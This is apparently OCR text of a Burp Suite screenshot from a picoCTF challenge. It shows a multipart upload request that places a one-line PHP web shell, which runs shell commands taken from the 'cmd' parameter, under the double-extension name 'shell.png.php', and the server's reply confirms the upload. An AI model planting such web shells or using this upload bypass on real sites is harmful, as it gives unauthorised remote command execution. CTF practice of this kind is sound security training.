 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://standard-pizzas.picoctf.net:54316 HTTP/1 ?
Request
Pretty Raw Hex \n
10 Referer:
http://standard-pizzas.picoctf.net:54316/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIP7d2R3u048V4sKi
16 Content-Disposition: form-data; name="
fileToUpload"; filename="shell.png.php"
17 Content-Type: application/octet-stream
18
19 <? echo shell_exec($_GET['cmd'].' 2>&1');
?>
20 ------WebKitFormBoundaryIP7d2R3u048V4sKi
21 Content-Disposition: form-data; name="
submit"
22
23 Upload File
24 ------WebKitFormBoundaryIP7d2R3u048V4sKi-
-
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
The file shell.png.php has been uploaded Path: uploads/shell.png.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 285 bytes | 305 millis
Event log (6) All issues (4) Memory: 269.3MB